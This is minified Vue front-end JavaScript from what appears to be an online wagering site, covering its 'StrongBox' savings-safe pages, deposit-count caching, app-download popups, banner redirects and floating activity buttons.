0:He.generatedRevenue)>0}),disabled:!U(e(w).enableEnum)&&!U(e(w).showInActivityEnableEnum),onClick:V[0]||(V[0]=we=>Y())},{default:O(()=>[D(n(j.$t("main.transferOut")),1)]),_:1},8,["class","disabled"]),l(ae,{disabled:!U(e(w).enableEnum)&&!U(e(w).showInActivityEnableEnum),onClick:V[1]||(V[1]=we=>A())},{default:O(()=>[D(n(j.$t("main.transferIn")),1)]),_:1},8,["disabled"])]),t("div",Vg,[F(t("img",Ug,null,512),[[S,_("/StrongBox/tips.png")]]),D(" "+n(j.$t("main.fundsSafeTips")),1)]),t("div",{class:"StrongBox__container-income-godetail",onClick:V[2]||(V[2]=we=>e(R).push("/main/StrongBox/StrongBoxAbout"))},[D(n(j.$t("main.learnAboutSafes"))+" ",1),F(t("img",Bg,null,512),[[S,e(ve)("theme1/StrongBox/nextIcon.png")]])])]),t("div",Mg,[F(t("img",jg,null,512),[[S,_("/StrongBox/records.png")]]),D(" "+n(j.$t("main.historicalRecords")),1)]),l(x,{class:"StrongBox__container-record-list"},{default:O(()=>[(a(!0),d(W,null,Ee(e(C),(we,tt)=>(a(),d("div",{key:tt,class:"StrongBoxRecordCard__container StrongBox__container-record-card"},[t("div",{class:ge(["StrongBoxRecordCard__container-first",{transferIn:we.tradeTypeEnum==="IN"}])},[t("div",Yg,n(we.tradeTypeEnum==="IN"?j.$t("main.transferIn"):j.$t("main.transferOut")),1),t("div",Fg,[D(n(we.tradeTypeEnum==="IN"?"+":"-")+" "+n(e(Q)(we.amount))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])],2),t("div",Jg,[t("span",null,n(j.$t("main.myInterestRate")),1),t("span",null,n(e(vt)(Number(we.rate)+Number(we.vipRate)))+"%",1)]),t("div",Kg,[t("span",null,n(j.$t("main.settlementEarnings")),1),t("span",Wg,[D(n(e(Q)(we.income))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Gg,[t("span",null,n(we.id),1),t("span",null,n(e(sn)(we.createTime)),1)])]))),128))]),_:1}),t("div",{class:"StrongBox__container-allRecord",onClick:V[3]||(V[3]=we=>e(R).push("/main/StrongBox/StrongBoxRecord"))},n(j.$t("main.allHistory")),1)])]),l(ug,{"show-transfer-in-pop":e(k),"safe-config":e(w),onCloseTransferInPop:h},null,8,["show-transfer-in-pop","safe-config"]),l(Hp,{"show-transfer-out-pop":e(E),"safe-config":e(w),onCloseTransferOutPop:L},null,8,["show-transfer-out-pop","safe-config"]),l(J,{show:e(T),title:j.$t("main.noIncome"),message:j.$t("main.noIncomeTips"),"confirm-button-text":j.$t("main.transferOut"),"confirm-event":y,"cancel-event":m,"close-event":m},null,8,["show","title","message","confirm-button-text"])])}}},Hg=re(zg,[["__scopeId","data-v-5c01e1e0"]]),pb=Object.freeze(Object.defineProperty({__proto__:null,default:Hg},Symbol.toStringTag,{value:"Module"}));const qg={class:"main_strongBox_strongBoxAbout_page"},Zg={class:"main_strongBox_strongBoxAbout_container"},Xg={class:"StrongBoxAbout__container"},Qg={class:"StrongBoxAbout__container-dailyRate"},ev={class:"StrongBoxAbout__container-header"},tv={alt:"",class:"StrongBox__container-errorTip"},nv={class:"StrongBoxAbout__container-detail"},sv={class:"StrongBoxAbout__container-detail-text"},ov={class:"StrongBoxAbout__container-detail-text"},av={class:"StrongBoxAbout__container-detail-text"},iv={class:"StrongBoxAbout__container-header transferIn"},lv={alt:"",class:"StrongBox__container-errorTip"},rv={class:"StrongBoxAbout__container-detail"},cv={class:"StrongBoxAbout__container-detail-text"},_v={class:"StrongBoxAbout__container-detail-container"},dv={class:"StrongBoxAbout__container-detail-container-tip"},mv={class:"StrongBoxAbout__container-header transferOut"},uv={alt:"",class:"StrongBox__container-errorTip"},pv={class:"StrongBoxAbout__container-detail"},gv={class:"StrongBoxAbout__container-detail-text"},vv={class:"StrongBoxAbout__container-detail-container red"},bv={class:"StrongBoxAbout__container-detail-container-tip red"},fv={class:"StrongBoxAbout__container-header safety"},hv={alt:"",class:"StrongBox__container-errorTip"},wv={class:"StrongBoxAbout__container-detail"},yv={class:"StrongBoxAbout__container-detail-text"},$v={class:"StrongBoxAbout__container-detail-text"},Tv={__name:"index",setup(g){const r=P(),{initData:u}=xe(),i=I({}),f=p=>`${ve(`${r.theme}${p}`)}`;async function v(){const{activityList:p}=u,b=p.find(s=>s.activityTypeEnum==="SAFE");b&&(typeof b.configJson=="string"&&(b.configJson=JSON.parse(b.configJson)),i.value=b)}return Te(()=>{v()}),(p,b)=>{var R;const s=ke,c=le("lazy");return a(),d("div",qg,[l(s,{"n-title":p.$t("main.learnAboutSafes"),"is-back-icon":!0},null,8,["n-title"]),t("div",Zg,[t("div",Xg,[t("div",Qg,n(p.$t("main.minimumReturnDailyInterest",{rate:((R=e(i).configJson)==null?void 0:R.rate)/100||0})),1),t("div",ev,[F(t("img",tv,null,512),[[c,f("/StrongBox/income.png")]]),D(" "+n(p.$t("main.income")),1)]),t("div",nv,[t("div",sv,n(p.$t("main.income_1")),1),t("div",ov,n(p.$t("main.income_2")),1),t("div",av,n(p.$t("main.income_3")),1)]),t("div",iv,[F(t("img",lv,null,512),[[c,f("/StrongBox/transferIn.png")]]),D(" "+n(p.$t("main.transferIn")),1)]),t("div",rv,[t("div",cv,n(p.$t("main.transferIn_1")),1),t("div",_v,[t("div",dv,n(p.$t("main.transferIn_2")),1),t("div",null,n(p.$t("main.transferIn_3")),1)])]),t("div",mv,[F(t("img",uv,null,512),[[c,f("/StrongBox/transferOut.png")]]),D(" "+n(p.$t("main.transferOut")),1)]),t("div",pv,[t("div",gv,n(p.$t("main.transferOut_1")),1),t("div",vv,[t("div",bv,n(p.$t("main.transferOut_2")),1),t("div",null,n(p.$t("main.transferOut_3")),1)])]),t("div",fv,[F(t("img",hv,null,512),[[c,f("/StrongBox/safety.png")]]),D(" "+n(p.$t("main.safe")),1)]),t("div",wv,[t("div",yv,n(p.$t("main.safe_1")),1),t("div",$v,n(p.$t("main.safe_2")),1)])])])])}}},Cv=re(Tv,[["__scopeId","data-v-45208776"]]),gb=Object.freeze(Object.defineProperty({__proto__:null,default:Cv},Symbol.toStringTag,{value:"Module"}));const Rv={class:"main_strongBox_strongBoxRecord_page"},Ev={class:"main_strongBox_strongBoxRecord_container"},kv={class:"StrongBoxRecord__container"},Sv={class:"StrongBoxRecord__container-overview"},Iv={alt:""},Av={class:"StrongBoxRecord__container-overview-detail"},Dv={key:0},Nv={class:"StrongBoxRecordCard__container-buttom"},xv={class:"StrongBoxRecordCard__container-num"},Ov={class:"StrongBoxRecordCard__container-rale"},Pv={class:"StrongBoxRecordCard__container-rale"},Lv={class:"StrongBoxRecordCard__container-rale-num"},Vv={class:"StrongBoxRecordCard__container-last"},Uv={key:1,class:"StrongBoxRecord__container-detailList empty"},Bv={class:"empty__container"},Mv={alt:""},jv={__name:"index",setup(g){const r=P(),u=pe(),{userInfo:i}=be(u),{t:f}=he(),v=I(!1),p=I(),b=I(`${new Date().getFullYear()}-${new Date().getMonth()+1}`),s=I([]),c=I({year:new Date().getFullYear(),month:new Date().getMonth()+1}),{year:R,month:T}=c.value;p.value=`${R} ${f("common.year")} ${T} ${f("common.month")}`;const E=I([R,T]);function k(A){const h=A.selectedOptions;p.value=`${h[0].value} ${f("common.year")} ${h[1].value} ${f("common.month")}`,b.value=`${h[0].value}-${h[1].value}`,_(),v.value=!1}const m=I(!1),o=A=>`${ve(`${r.theme}${A}`)}`;async function _(){try{m.value=!0;const A={date:b.value},{data:h}=await _e.get("/consumer/activity/safeMember/getHistoryRecord",{params:A});s.value=h||[]}finally{m.value=!1}}return Te(()=>{_()}),(A,h)=>{var K;const y=ke,L=At,w=It,$=Yt,C=le("lazy");return a(),d("div",Rv,[l(y,{"n-title":A.$t("main.safesHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",Ev,[t("div",kv,[t("div",Sv,[t("div",{class:"StrongBoxRecord__container-overview-date",onClick:h[0]||(h[0]=B=>v.value=!0)},[D(n(e(p))+" ",1),F(t("img",Iv,null,512),[[C,e(ve)("theme1/main/dropDownMenuButton.png")]])]),t("div",Av,[t("div",null,[t("div",null,[D(n(e(Q)(e(s).inAmount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",null,n(A.$t("main.transferIn")),1)]),t("div",null,[t("div",null,[D(n(e(Q)(e(s).outAmount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",null,n(A.$t("main.transferOut")),1)]),t("div",null,[t("div",null,[D(n(e(Q)(e(s).income))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)]),t("div",null,n(A.$t("main.income")),1)])])]),e(m)?M("",!0):(a(),d("div",Dv,[(K=e(s).records)!=null&&K.length?(a(),de(L,{key:0,class:"StrongBox__container-record-list"},{default:O(()=>[(a(!0),d(W,null,Ee(e(s).records,(B,Z)=>(a(),d("div",{key:Z,class:"StrongBoxRecordCard__container StrongBox__container-record-card"},[t("div",{class:ge(["StrongBoxRecordCard__container-first",{transferIn:B.tradeTypeEnum==="IN"}])},[t("div",Nv,n(B.tradeTypeEnum==="IN"?A.$t("main.transferIn"):A.$t("main.transferOut")),1),t("div",xv,[D(n(B.tradeTypeEnum==="IN"?"+":"-")+" "+n(e(Q)(B.amount))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])],2),t("div",Ov,[t("span",null,n(A.$t("main.myInterestRate")),1),t("span",null,n(e(vt)(Number(B.rate)+Number(B.vipRate)))+"%",1)]),t("div",Pv,[t("span",null,n(A.$t("main.settlementEarnings")),1),t("span",Lv,[D(n(e(Q)(B.income))+" ",1),e(i).currencyEnum==="KIDR"||e(i).currencyEnum==="KVND"?(a(),d(W,{key:0},[D(" k ")],64)):M("",!0)])]),t("div",Vv,[t("span",null,n(B.id),1),t("span",null,n(e(sn)(B.createTime)),1)])]))),128))]),_:1})):(a(),d("div",Uv,[t("div",null,[t("div",Bv,[F(t("img",Mv,null,512),[[C,o("/other/orange_skin/empty.png")]]),t("p",null,n(A.$t("common.noData")),1)])])]))]))])]),l($,{show:e(v),position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:h[3]||(h[3]=B=>v.value=!1)},{default:O(()=>[l(w,{modelValue:e(E),"onUpdate:modelValue":h[1]||(h[1]=B=>ue(E)?E.value=B:null),title:A.$t("common.chooseDate"),"columns-type":["year","month"],onConfirm:k,onCancel:h[2]||(h[2]=B=>v.value=!1)},null,8,["modelValue","title"])]),_:1},8,["show"])])}}},Yv=re(jv,[["__scopeId","data-v-3c95afa6"]]),vb=Object.freeze(Object.defineProperty({__proto__:null,default:Yv},Symbol.toStringTag,{value:"Module"}));const Fv={class:"dialog-warp","min-h-234":"","w-316":""},Jv={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Kv={"text-14":""},Wv={class:"content"},Gv={__name:"orderMoneyAfterFeeShowText",setup(g,{expose:r}){he();const u=I(!1);function i(){u.value=!1}function f(){u.value=!0}return r({onOpen:f}),(v,p)=>{const b=Ce,s=Be;return a(),de(s,{show:e(u),"onUpdate:show":p[0]||(p[0]=c=>ue(u)?u.value=c:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:O(()=>[t("div",Fv,[t("div",Jv,[t("div",Kv,n(v.$t("wallet.seeRulesForDetails")),1),l(b,{name:"cross",color:"#666",onClick:i})]),t("div",Wv,[t("p",null,[t("span",null,"1. "+n(v.$t("wallet.handlingFeeDescription")),1),D(" "+n(v.$t("wallet.handlingFeeDescription_1")),1)]),t("p",null,[t("span",null,"2. "+n(v.$t("wallet.chargingStandards")),1),D(" "+n(v.$t("wallet.handlingFeeDescription_2")),1)])])])]),_:1},8,["show"])}}},bb=re(Gv,[["__scopeId","data-v-41090ffa"]]);export{ab as A,ib as B,lb as C,rb as D,cb as E,_b as F,db as G,mb as H,ub as I,pb as J,gb as K,vb as L,Ye as a,jl as b,Re as c,Ge as d,je as e,ze as f,Fe as g,Kl as h,Yl as i,Wl as j,Fl as k,pn as l,Gl as m,zl as n,Me as o,Jl as p,rc as q,Ml as r,bb as s,gt as t,mn as u,$e as v,tb as w,nb as x,sb as y,ob as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-home-564ea102.js
body_size: 83822
content:
var kl=Object.defineProperty,Al=Object.defineProperties;var Il=Object.getOwnPropertyDescriptors;var ya=Object.getOwnPropertySymbols;var Nl=Object.prototype.hasOwnProperty,Ol=Object.prototype.propertyIsEnumerable;var fa=(o,l,i)=>l in o?kl(o,l,{enumerable:!0,configurable:!0,writable:!0,value:i}):o[l]=i,gt=(o,l)=>{for(var i in l||(l={}))Nl.call(l,i)&&fa(o,i,l[i]);if(ya)for(var i of ya(l))Ol.call(l,i)&&fa(o,i,l[i]);return o},Ut=(o,l)=>Al(o,Il(l));import{s as wt,u as Ml,j as Ea,k as ba,O as Pl,P as zs,i as ks,I as Wt,D as Ts,A as Dl,l as Bl,c as ys,E as Js,S as Ho,m as zo,n as Gl,o as xl,p as Ul,q as Fl,r as Vl,B as Na,t as Ys,f as Kl,v as Wl,w as Hl,x as js,d as ho,C as qs,y as yo,z as fo,F as Xs,T as zl,G as Jl,H as Yl}from"./vendor-vant-9dca2525.js";import{u as yt,a as Be,c as As,b as jl,f as kt,d as ht,i as ql,e as bs,r as rs,g as Ct,h as Xl,j as Ko,_ as Pe,k as cs,l as ft,m as os,n as Vs,t as ns,o as hs,p as Jo,q as Yo,s as Oa,v as qt,w as Ta,x as Ae,y as dt,z as ds,A as Qt,B as uo,C as wa,D as Ma,E as jo,F as qo,G as Xo,H as Qo,I as Zo,J as en,K as tn,L as sn,M as on,N as nn,O as an,P as ln,Q as rn,R as cn,S as un,T as dn,U as _n,V as mn,W as pn,X as vn,Y as gn,Z as hn,$ as yn,a0 as fn,a1 as En,a2 as bn,a3 as Tn,a4 as wn,a5 as Cn,a6 as $n,a7 as Sn,a8 as Rn,a9 as Ln,aa as kn,ab as An,ac as In,ad as Nn,ae as On,af as Mn,ag as Pn,ah as Dn,ai as Bn,aj as Gn,ak as xn,al as Un,am as Fn,an as Vn,ao as Kn,ap as Wn,aq as Hn,ar as zn,as as Jn,at as Yn,au as jn,av as qn,aw as Xn,ax as Qn,ay as Zn,az as ea,aA as ta,aB as _o,aC as mo,aD as Pa,aE as Ql,aF as Is,aG as gs,aH as es,aI as Zl,aJ as us,aK as Ca,aL as ei,aM as Us,aN as ti,aO as si,aP as Qs,aQ as sa,aR as Zt,aS as oi,aT as Da,aU as ni,aV as Ba,aW as Rs,aX as ai,aY as li,aZ as ii,a_ as Eo,a$ as bo,b0 as ri,b1 as ci,b2 as ui,b3 as di,b4 as _i}from"./views-activity-73ccb9a9.js";import{r as u,p as mi,i as Ga,I as Ns,L as ke,a as _t,c as j,f as We,n as Xt,D as Ye,R as s,Y as Ne,V as t,U as He,u as e,t as re,a8 as k,S as a,a2 as Q,$ as n,a0 as Ks,a1 as S,F as P,k as h,q as xa,s as pi,W as st,Z as I,g as Ue,w as Tt,B as O,O as Vt,o as ws,a9 as At,aa as It,X as Dt,a6 as vi,a7 as gi,b as oa,ab as hi,ac as Ua,v as ts,G as yi,ad as Fa,ae as ps,d as Va,af as $a,ag as fi,ah as Ei,_ as bi,ai as Ti}from"./vendor-vue-9192aef8.js";import{c as po}from"./vendor-lodash-a61d259e.js";import{b$ as Ka,c0 as Wa,c1 as Ha,c2 as za,c3 as Ja,c4 as Ya,c5 as ja,c6 as qa,co as wi,cp as Ci,cq as $i,cr as Si,cs as Ri,ct as Li,cu as ki,cv as Ai,cw as Ii,cx as Ni,cy as Oi,cz as Mi,cA as Pi,cB as Di,cC as Bi,cD as Gi,cE as xi,cF as Ui,h9 as Fi,aD as Vi,en as Ki,gI as Wi,ha as Hi,cV as Xa,cW as Qa,cX as Za,cY as el,cZ as tl,c_ as sl,c$ as ol,d0 as nl,d1 as al,d2 as ll,d3 as il,d4 as rl,d6 as zi,d7 as Ji,d8 as Yi,d9 as ji,da as qi,db as Xi,dc as Qi,dd as Zi,de as er,df as tr,dg as sr,dh as or,di as nr,dj as ar,dk as lr,dl as ir,dm as rr,dn as cr,dp as ur,dq as dr,dr as _r,ds as mr,dt as pr,du as vr,dv as gr,dw as hr,dx as yr,dy as fr,dz as Er,dA as br,dB as Tr,dC as wr,dD as Cr,dE as $r,dF as Sr,dG as Rr,dH as Lr,dI as kr,dJ as Ar,dK as Ir,dL as Nr,dM as Or,dN as Mr,dO as Pr,dP as Dr,dQ as Br,dR as Gr,dS as xr,dT as Ur,dU as Fr,dV as Vr,dW as Kr,dX as Wr,dY as Hr,dZ as zr,d_ as Jr,d$ as Yr,e0 as jr}from"./theme-home-57787c7d.js";import{B as qr}from"./views-other-0e877391.js";const Bs=u([]);function Xr(){try{const{initData:o}=yt(),{merchantConfigList:l}=o,i=l.find(r=>r.dictKey==="COMMON_APP_INVITE_DOMAIN");i&&(Bs.value=JSON.parse(i.dictValue).map(r=>r.domain))}catch(o){console.error("refreshInviteDomains failed",o)}}async function Qr(){const o=await Zr();return o||(console.warn("沒有可用域名，使用本地網址"),window.location.origin)}async function Zr(){try{if(Xr(),!Bs.value||Bs.value.length>0){const o=Math.floor(Math.random()*Bs.value.length);return Bs.value[o]}return null}catch(o){return console.error("getRandomDoamin failed",o),null}}const Ls=u(null),Gs=u(null),na="deposit_num_cache";function ec(){try{const o=localStorage.getItem(na);if(o){const{data:l}=JSON.parse(o);return l}return null}catch(o){return console.error("读取缓存失败:",o),null}}function tc(o){try{const l={data:o};localStorage.setItem(na,JSON.stringify(l))}catch(l){console.error("设置缓存失败:",l)}}function sc(){try{localStorage.removeItem(na)}catch(o){console.error("清除缓存失败:",o)}}async function cl(o=!1){try{if(!o){const r=ec();if(r)return console.log("deposite-------getDepositNum from cache"),Ls.value=r.depositNum,Sa(),r}console.log("deposite-------getDepositNum from api");const{data:l,code:i}=await Be.post("consumer/activity/activityPreapply/getDepositNum");return i&&Number(i)===1e4&&l?(Ls.value=l.depositNum,Sa(),l.depositNum&&l.depositNum!=="0"&&tc(l),l):null}catch(l){return console.error("error",l),null}}function Sa(){if(Ls.value)switch(Ls.value){case"0":Gs.value="FIRST_DEPOSIT";break;case"1":Gs.value="SECOND";break;case"2":Gs.value="THIRD";break;default:Gs.value=null;break}}function _T(){Ls.value=null,Gs.value=null,sc()}const ul=Symbol("modal");function Ra(){return{show:!1,type:"info",title:"",message:"",note:"",messageBottom:{status:"",code:"",traceId:""},defaultButtons:{confirm:{show:!0,text:"home.confirm",type:"primary"},cancel:{show:!1,text:"home.cancel",type:"default"}},onConfirm:null,onCancel:null}}function mT(){const o=u(Ra()),l={state:o,show:(i={})=>{o.value=Ut(gt(gt({},Ra()),i),{show:!0})},hide:()=>{o.value.show=!1}};return mi(ul,l),l}function dl(){const o=Ga(ul);if(!o)throw new Error("useModal must be used within a component that provides modal");return o}function pT(){const o=dl();return{show:(l={})=>{o.show(gt({type:"success"},l))}}}function oc(){const o=dl();return{show:(l={})=>{o.show(gt({type:"error"},l))}}}const Ws=Ns("useStrongDownPopup",()=>{const{initData:o}=ke(yt()),{isIOS:l,isPWA:i,isAndroidApp:r,isAndroid:d,isPc:p}=As(),{onGetRewardInfo:_,installAppReward:f}=jl(),y=u(!1),$=u(!1),v=u({}),m=u(!1),A=u(!1),T=u(!1),D=_t({popupBackground:"transparent"}),R=u(window.location.host),g=_t({enhancedPopupType:"NO_DISPLAY",downloadContentType:"",popupTriggerType:"",isConditionMet:!1}),C=u(""),B=u(!1),H=u(!1),G=j(()=>{var z;try{const w=l?"COPYWRITING_IOS_DOWNLOAD_LINK":"COPYWRITING_ANDROID_DOWNLOAD_LINK",Z=o.value.merchantConfigList.find(ce=>ce.dictKey==w),le=Z!=null&&Z.dictValue?JSON.parse(Z.dictValue):[];return Array.isArray(le)&&le.length&&((z=le[0])!=null&&z.imgUrl)?kt(le[0].imgUrl):""}catch(w){return console.error("商户下载Logo配置异常:",w),""}}),N=j(()=>{try{const z=o.value.merchantConfigList.find(Z=>Z.dictKey=="COPYWRITING_SEO"),w=z!=null&&z.dictValue?JSON.parse(z.dictValue):[];return Array.isArray(w)&&w.length?w[0]:{}}catch(z){return console.error(z),{}}}),K=j(()=>{try{return!!o.value.merchantConfigList.find(z=>z.dictKey==="SWITCH_APP_INSTALL_BOTTOM_POP_UP")}catch(z){return console.error(z),!1}}),X=j(()=>{try{return!!o.value.merchantConfigList.find(z=>z.dictKey==="SWITCH_APP_INSTALL_TOP_POP_UP")}catch(z){return console.error(z),!1}}),W=async(z=!1)=>{var w,Z,le;if(!H.value)try{if(B.value)return;if(!z){const ee=ht();if(C.value!==""&&ee.diff(C.value,"minute")<5){console.log("5分钟内不重复获取");return}}H.value=!0;const{code:ce,data:V}=await Be.get("consumer/member/memberRefer/getMemberReferInfo");if(ce==="10000"&&V){g.isConditionMet=V.isConditionMet,g.enhancedPopupType=(w=V.enhancedPopupType)!=null?w:"NO_DISPLAY",g.downloadContentType=(Z=V.downloadContent)!=null?Z:"",g.popupTriggerType=(le=V.popupTriggerType)!=null?le:"";const ee=ht();C.value=ee}po(o.value.activityList.find(ee=>ee.activityTypeEnum==="INSTALL_APP"))&&_()}catch(ce){console.error("---getInfo---",ce),g.enhancedPopupType="NO_DISPLAY",g.downloadContentType="",g.popupTriggerType="",C.value=""}finally{H.value=!1}};function _e(z){const w=z==="homePage"&&g.popupTriggerType==="ON_HOMEPAGE",Z=z==="game"&&g.popupTriggerType==="BEFORE_GAME",le=z==="homePageActivated"&&g.popupTriggerType==="ON_HOMEPAGE";if(g.enhancedPopupType==="NO_DISPLAY")return!1;if(w)return g.enhancedPopupType==="CLOSABLE"&&!g.isConditionMet?!1:g.enhancedPopupType==="FORCED"?g.isConditionMet:!0;if(Z)return g.enhancedPopupType==="CLOSABLE"?g.isConditionMet?B.value?!1:(B.value=!0,!0):!1:g.enhancedPopupType==="FORCED"?g.isConditionMet:!0;if(le){if(g.enhancedPopupType==="FORCED")return g.isConditionMet;if(g.enhancedPopupType==="CLOSABLE"&&!g.isConditionMet)return!1;if(!B.value)return B.value=!0,!0}return!1}function E(){$.value=!1,v.value={}}function M(z=!1,w){if(w)$.value=!0,v.value=w;else{if(!ql()){if(d&&(r||i)){console.log("isAndroidApp");return}if(l&&i)return}(K.value||z)&&(!p||p&&z)&&($.value=!0),X.value&&(y.value=!0)}}return{showStrongDownPopup:$,themeVars:D,downLogoUrl:G,closePopup:E,showStepPopup:m,locationHost:R,seoConfig:N,isLoadingWakeupOrInstall:A,showStrongPopup:M,onGetMemberReferInfo:W,checkPopupType:_e,strongDownAppConfig:g,installAppReward:f,isShowHome:T}}),aa=j(()=>{var l;const{initData:o}=ke(yt());return(l=o.value)!=null&&l.activityList?o.value.activityList.filter(i=>{if(i.showInActivityEnableEnum==="TRUE"){const r=new Date().getTime(),d=new Date(i.startTime).getTime(),p=new Date(i.endTime).getTime();if(r>=d&&r<=p)return i}}):[]}),_l=["RECHARGE","WITHDRAWAL","COPYWRITING_CUSTOMER_SERVICE"];function ml(o){let l=aa.value.filter(i=>i.activityTypeEnum==="INFORMATION");if(l.length){let i=l[0],r=o.split("activityId=");if(r.length>1&&(i=l.find(d=>d.id===r[1])),i&&i.redirectUrl)return{redirectType:i.redirectType,url:i.redirectUrl}}return{redirectType:"INFORMATION",url:o}}async function Zs(o){if(!o.url)return;if(o.redirectType==="INFORMATION"&&(o=ml(o.url)),/^(https?:\/\/|mailto:|tel:)/i.test(o.url)){bs(o.url);return}const i=aa.value.filter(r=>r.activityTypeEnum===o.redirectType);if(i.length){let r=i[0],d=o.url.split("activityId=");if(d.length>1){const _=i.find(f=>f.id===d[1]);_&&(r=_)}if(o.url.includes("activityDetail"))if(r){if(o.redirectType==="REGISTRATION_REWARD"&&r.activityRewardReceiptModeEnum==="REAL_TIME"){rs.push({path:"/activity/registerRewardDetail",query:{activityId:r.id,activityType:r.activityTypeEnum}});return}rs.push({path:o.url,query:{activityId:r.id,activityType:o.redirectType}})}else wt(Ct.global.t("activity.activityNotOpen"));else r?o.redirectType==="TASK"&&r.configJson&&(JSON.parse(r.configJson).taskTypeEnum==="DEPOSIT_REBATE"||JSON.parse(r.configJson).taskTypeEnum==="RESCUE")?rs.push({path:"/activity/taskDetail",query:{activityId:r.id,activityType:o.redirectType}}):o.redirectType==="TASK"&&r.configJson&&JSON.parse(r.configJson).taskTypeEnum==="SINGLE_DEPOSIT"?rs.push({path:"/activity/singleDeposit",query:{activityId:r.id,activityType:o.redirectType}}):rs.push({path:d[0],query:gt({},Xl(d[0])),state:{params:{data:JSON.stringify(r)}}}):wt(Ct.global.t("activity.activityNotOpen"))}else _l.includes(o.redirectType)?o.redirectType==="WITHDRAWAL"?Ko():rs.push(o.url):wt(Ct.global.t("activity.activityNotOpen"))}function pl(o){return o.url?(o.redirectType==="INFORMATION"&&(o=ml(o.url)),/^(https?:\/\/|mailto:|tel:)/i.test(o.url)?{type:"URL"}:aa.value.filter(r=>r.activityTypeEnum===o.redirectType).length?{type:"ACTIVITY"}:_l.includes(o.redirectType)?{type:"PAGE"}:{type:"NOT_OPEN"}):{type:"URL"}}const nc=Object.freeze(Object.defineProperty({__proto__:null,bannerClickDirect:Zs,checkBannerDirect:pl},Symbol.toStringTag,{value:"Module"}));const ac={class:"bubbles-box"},lc={class:"name"},ic=["onClick"],rc={key:0,class:"box-bubble"},cc={key:0,class:"box-bubble-total"},uc={__name:"index",setup(o){const{setShowResPackActive:l}=cs(),i=cs(),{availableReceivedRewardActivityList:r}=ke(i),d=ft(),{initData:p}=ke(yt()),{token:_}=os(),f=Ml(),y=u(),$=u(!1);let v=!1,m=0,A=0;const T=u({x:0,y:-130,width:68,height:68}),D=j(()=>{const M={},z=Ea(T.value.x),w=Ea(T.value.y);return M.transform=`translate3d(${z}, ${w}, 0)`,($.value||!v)&&(M.transition="none"),M});let R={startY:JSON.parse(JSON.stringify(Math.abs(T.value.y))),elHalfWidth:JSON.parse(JSON.stringify(T.value.width*1.2/2))+20};function g(M){f.start(M),$.value=!0,m=T.value.x,A=T.value.y;const z=document.getElementById("appScrollView");R=Ut(gt({},R),{width:z.clientWidth,height:z.clientHeight})}function C(){$.value=!1}function B(M){if(M.preventDefault(),M.touches&&M.touches[0]&&f.move(M),!f.isTap.value){let z=m+f.deltaX.value;z>R.elHalfWidth&&(z=R.elHalfWidth),z<R.elHalfWidth-R.width&&(z=R.elHalfWidth-R.width),T.value.x=z;let w=A+f.deltaY.value;w>R.startY&&(w=R.startY);const Z=R.startY-R.height;w<Z&&(w=Z),T.value.y=w}}ba("touchmove",B,{target:y}),ba("mousemove",B,{target:y}),We(()=>{Xt(()=>{v=!0})});const H={RECHARGE:"充值",WITHDRAWAL:"提现",VIP:"VIP",FIRST_DEPOSIT:"首充",INVITE:"邀请奖励",SIGN:new URL(Object.assign({})[`../../assets/images/${d.theme}/floating-bubbles/f-3.png`],self.location).href,SAFE:"保险箱",REBATE:"实时返水",RECHARGE_ROULETTE:"充值转盘",COPYWRITING_CUSTOMER_SERVICE:new URL(Object.assign({})[`../../assets/images/${d.theme}/floating-bubbles/f-2.png`],self.location).href,TEAM_PROXY:"团队代理",GIFT:"兑换码活动"},G=j(()=>{try{const M=po(p.value.merchantConfigList.find(z=>z.dictKey=="COPYWRITING_FLOATING_BUTTON"));return JSON.parse(M.dictValue).slice(1).sort((z,w)=>z.sort-w.sort).map(z=>(z.imgUrl||(z.imgUrl=H[z.title]),z)).filter(z=>z.title!=="COPYWRITING_CUSTOMER_SERVICE")}catch(M){return console.error("商户浮窗配置异常:",M),[]}}),N=j(()=>{try{const M=po(p.value.merchantConfigList.find(w=>w.dictKey=="COPYWRITING_FLOATING_BUTTON")),z=JSON.parse(M.dictValue)[0].imgUrl;return z?kt(z):new URL(Object.assign({})[`../../assets/images/${d.theme}/floating-bubbles/floating.png`],self.location).href}catch(M){return console.error("商户浮窗配置异常:",M),""}}),K=u(!1);function X(M){f.isTap.value?K.value?W():K.value=!0:M.stopPropagation()}function W(){K.value=!1}function _e(M){if(M.title=="RED_PACKET_RAIN")l(!0);else{const z=Ut(gt({},M),{redirectType:M.title});Zs(z)}}const E=j(()=>r.value.filter(M=>G.value.some(z=>z.title===M.activityTypeEnum)).length);return(M,z)=>{var le;const w=Pl,Z=Ye("lazy");return 